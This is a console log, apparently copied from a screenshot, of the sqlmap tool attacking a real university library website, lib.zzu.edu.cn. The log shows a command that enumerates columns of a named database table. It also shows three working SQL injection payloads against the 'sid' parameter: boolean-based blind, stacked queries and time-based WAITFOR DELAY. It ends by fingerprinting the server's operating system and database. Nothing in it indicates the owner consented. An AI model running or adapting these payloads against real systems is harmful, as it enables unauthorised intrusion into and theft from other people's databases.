 E:\Program Files\Python>python.exe sqlmap/sqlmap.py -u "http://lib.zzu.edu.cn/sa
y.aspx?sid=493b9edc-3388-4baf-a5c1-d42e6fdf7462" --columns -T dbo.adpicture -D z
zulib
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:49:16
[16:49:16] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:49:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sid=493b9edc-3388-4baf-a5c1-d42e6fdf7462') AND 1731=1731 AND ('pVVg
'='pVVg
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: sid=493b9edc-3388-4baf-a5c1-d42e6fdf7462'); WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: sid=493b9edc-3388-4baf-a5c1-d42e6fdf7462') WAITFOR DELAY '0:0:5'--
---
[16:49:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:49:17] [INFO] fetching columns for table 'adpicture' in database 'zzulib'